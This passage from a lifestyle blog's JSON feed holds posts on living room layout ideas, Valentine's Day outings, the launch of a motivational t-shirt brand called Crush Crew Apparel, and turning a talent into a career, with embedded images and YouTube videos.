design.\u0026nbsp; This is a great way to create and think outside the box.\u0026nbsp; You don't have to be creative.\u0026nbsp; I will give you the ideas you need to transform your living room.\u0026nbsp; Take a picture of your living room.\u0026nbsp; Before taking the picture remove your furniture to have a clear canva.\u0026nbsp; Go to Canva.com and upload your picture. Visit Raymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E's website to find the furniture and accessories to help transform your living room.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EBelow \u003C\/span\u003E\u003Cspan\u003EI arranged furniture in a way that promotes conversation and relaxation to reflect your personal style\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Love your living room design space by purchasing furniture from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; You can create the best design to suit your style and enjoy spending time in it.\u0026nbsp; Check out Raymour \u0026amp; Flanigan's website to view their furniture at\u0026nbsp;\u003Ca href=\"https:\/\/www.raymourflanigan.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eraymourflanigan.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s1280\/26.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/w640-h360\/26.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/s1280\/27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/w640-h360\/27.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/s1280\/28.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/w640-h360\/28.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich living room design layout did you like best?\u0026nbsp; These layout ideas will surely transform your creative side.\u0026nbsp; Share this post with others to help transform their own living room.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5136440271011983321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5136440271011983321","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/02\/transform-your-living-room-with-clever.html","title":"Transform Your Living Room With Clever Layout Ideas  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s72-w640-h360-c\/26.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8768900401982499542"},"published":{"$t":"2024-01-08T09:45:00.001-05:00"},"updated":{"$t":"2024-01-08T09:45:39.570-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Places To Visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See And Stay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine's Day Tips"}],"title":{"type":"text","$t":"Valentine's Day Tips I Places To Visit I See And Stay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #012b3a;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValentine's Day is just around the corner and if you're still unsure about how to celebrate with your special someone, don't worry!\u0026nbsp; In this video, I've curated a list of the most romantic places to visit, see, and stay, to help you plan the perfect Valentine's Day experience. From cozy dinner spots to destinations, there's something for everyone.\u0026nbsp; So sit back, relax, and let me guide you through the best Valentine's Day tips and ideas.\u0026nbsp; Don't forget to comment below with your own suggestions and let's make this romantic celebration unforgettable together!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vevgeEPbk0I?si=0IcPEoEs2xFk3d_i\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHappy Valentine's Day!\u0026nbsp; I wish you a wonderful and fun day.\u0026nbsp; \u0026nbsp;Best to you and your loved one.\u0026nbsp; Valentine's Day comes once a year.\u0026nbsp; It's a wonderful day to spread the love.\u0026nbsp; Let someone know how much you care and love them.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8768900401982499542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8768900401982499542","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/01\/valentines-day-tips-i-places-to-visit-i.html","title":"Valentine's Day Tips I Places To Visit I See And Stay"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vevgeEPbk0I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2534712507307869765"},"published":{"$t":"2024-01-04T13:18:00.004-05:00"},"updated":{"$t":"2024-01-04T16:42:20.489-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Store"}],"title":{"type":"text","$t":"Unveiling The Launch For Crush Crew Apparel"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1090\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/w158-h131\/crushcrew-%20logo.png\" width=\"158\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EExciting news! CrushCrew Apparel launches this Friday, January 5, 2024.\u0026nbsp; Explore our latest collection of empowering t-shirt designs and hats, available for purchase starting tomorrow.\u0026nbsp; Join us in spreading hope through these goal-minded pieces, reminding everyone that anything is achievable.\u0026nbsp; Let's overcome fear with perseverance, empowering ourselves and others to move forward. Embrace self-love and care as the foundation for sharing hope. Together, we can reach any goal fueled by the power of determination.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/s2000\/Hat12).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1556\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/w311-h400\/Hat12).png\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s1650\/Store%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s320\/Store%20(1).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnce inspired, your energy becomes a source of inspiration for others. Let the noticeable flow within lead the way.\u0026nbsp; Explore Crush Crew Apparel tomorrow and acquire pieces from our collections.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Check out Crush Crew Apparel tomorrow to purchase any of the collections available at \u003Ca href=\"http:\/\/crushcrewapparel.com\"\u003Ecrushcrewapparel.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2534712507307869765\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2534712507307869765","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/01\/unveiling-launch-for-crush-crew-apparel.html","title":"Unveiling The Launch For Crush Crew Apparel"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/s72-w158-h131-c\/crushcrew-%20logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6885551284258382501"},"published":{"$t":"2023-11-27T10:03:00.003-05:00"},"updated":{"$t":"2023-11-27T10:03:41.579-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talent"}],"title":{"type":"text","$t":"What Is Your Talent and Mine?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEveryone has a talent.\u0026nbsp; Have you discovered yours?\u0026nbsp; If you think you have a talent and never thought you could make money off it.\u0026nbsp; Well, maybe you can!\u0026nbsp; It depends on how empowered you are to make it into your reality.\u0026nbsp; If you haven't figured out what career or talent you have you should.\u0026nbsp; Don't waste your life on what could have been.\u0026nbsp; Make your dreams come true.\u0026nbsp; If you have money for the things you want buy them.\u0026nbsp; Things that you want are not needs.\u0026nbsp; You have the money to save to pursue your purpose.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am really a believer in empowering yourself.\u0026nbsp; You can create that hope in your life to achieve anything you want.\u0026nbsp; All you have to do is put fear aside and stop wasting time.\u0026nbsp; Make your talent into your career job.\u0026nbsp;\u0026nbsp;All you have to do is have a resume, and portfolio of your work.\u0026nbsp; Make sure you detail what you can do and include pictures in your portfolio.\u0026nbsp; Google and look for jobs or talent that best describes you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s1650\/Untitled%20design%20(61).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/w640-h256\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am pursuing my career and talent!\u0026nbsp; \u003Cspan style=\"background-color: white; color: #222222;\"\u003ECrush Crew Apparel empowers individuals not to give up and to be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals.\u0026nbsp; Face the fear and rise!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp; The online store will open soon.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn NY MomStyle YouTube video, I share useful tips on what could be your talent or mine?\u0026nbsp; Some talents can be drawings, cutting and building, tailoring clothes or handbags, creating things online, singing, mouth beatbox, or other creative ideas.\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #0f0f0f;\"\u003E\u003Cspan style=\"background-color: rgba(0, 0, 0, 0.05); white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;No matter what negative things people say.\u0026nbsp; Never let anyone shatter your dreams.\u0026nbsp; Your wealth is \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eyour purpose and empire.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPerseverance is key to achieving your career goal.\u0026nbsp; Watch this video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xg7HTqDJXVA?si=JDxItndrZssa15cA\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETake the time and visit our Crush Crew Apparel Community at  https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n\nThe  Crush Crew Apparel represents the spirit of unity and support within the Crush Crew Apparel Community.  This community serves as a platform for individuals to connect and assist each other in various aspects of life, including food, shelter, health, and wellness. Additionally, the community organizes meet-up groups such as chosen ones, meditations, and other gatherings, fostering personal connections and creating a sense of hope. This embodies the transformative power of one person's actions in positively impacting another's life.  \n\nFind Crush Crew Apparel on\n\nInstagram:   https:\/\/www.instagram.com\/crushcrewapparel\/\n.\nThread: https:\/\/www.threads.net\/@crushcrewapparel\n.\nFacebook: https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n.\nWebsite: https:\/\/crushcrewapparel.com -- opens soon!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6885551284258382501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6885551284258382501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/11\/what-is-your-talent-and-mine.html","title":"What Is Your Talent and Mine?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s72-w640-h256-c\/Untitled%20design%20(61).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6397938498438567333"},"published":{"$t":"2023-09-03T23:27:00.002-04:00"},"updated":{"$t":"2023-09-04T09:14:08.391-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing Line"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"}],"title":{"type":"text","$t":"Behind the Scenes: The Process of Crush Crew Apparel   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrush Crew Apparel empowers individuals not to give up and be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals. Face the fear and rise! Just push yourself and do it!\u0026nbsp; You can accomplish whatever you set your mind to.\u0026nbsp; These t-shirts will remind you to keep going and reach your desires. Do not listen to negative people.\u0026nbsp; Some do not want to see you shine.\u0026nbsp; Never stop and achieve your goals.\u0026nbsp; Just believe in yourself, and you will!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s4000\/heat4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/w640-h480\/heat4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EWith positivity and goal setting, Crush Crew Apparel came into production.\u0026nbsp; I started using the essentials from a heat press, mini heat press, DTF printing paper, DTF transfer power, printer, t-shirts, Teflon sheet, t-shirt tag labels, and other\u0026nbsp;shipping\u0026nbsp;materials.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 